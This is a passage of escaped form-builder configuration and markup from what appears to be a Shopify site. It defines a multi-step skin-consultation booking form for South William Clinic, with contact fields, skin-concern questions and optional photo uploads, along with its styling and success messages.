id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" 